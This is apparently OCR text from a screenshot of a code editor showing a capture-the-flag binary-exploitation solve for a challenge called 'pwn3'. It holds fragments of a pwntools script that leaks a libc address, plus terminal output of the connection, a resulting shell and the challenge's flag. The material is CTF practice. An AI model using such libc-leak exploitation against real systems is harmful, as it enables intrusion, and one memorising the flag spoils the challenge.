 main.py - Untitled (Workspace) - VSCodium
File Edit Selection View Go Run Terminal Help
main.py
home > haowei > Downloads > pwn3 > main.py > libc
23
24 print(f"PUTS LEAK:{hex(puts_leak)}")
25
26 libc = ELF("libc6_2.35-0ubuntu1_amd64.so", checksec=False)
27
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL python - pwn3
LIBC BASE:0x7f3304512000
[*] Switching to interactive mode
Would you like a flag?
n00bz{f4k3_fl4g}
[*] Got EOF while reading in interactive
$
$ ls
[*] Closed connection to challs.n00bzunit3d.xyz port 42450
[*] Got EOF while sending in interactive
haowei@laptop ~/Downloads/pwn3 % ls
libc6_2.34-0ubuntu3_amd64.so libc6_2.35-0ubuntu1_amd64.so libc6_2.35-0ubuntu3.1_amd64.so libc6_2.35-0ubuntu3_amd64.so main.py pwn3
haowei@laptop ~/Downloads/pwn3 % python main.py
[*] '/home/haowei/Downloads/pwn3/pwn3'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to challs.n00bzunit3d.xyz on port 42450: Done
PUTS LEAK:0x7f78336c9ed0
LIBC BASE:0x7f7833645000
[*] Switching to interactive mode
Would you like a flag?
n00bz{f4k3_fl4g}
$ ls
flag.txt
pwn3
$ cat flag.txt
n00bz{1f_y0u_h4ve_n0th1ng_y0u_h4ve_l1bc}$
0 0 Live Share Ln 26, Col 41 Spaces: 4 UTF-8 LF Python 3.11.3 64-bit
us 9:40 PM
6/10/23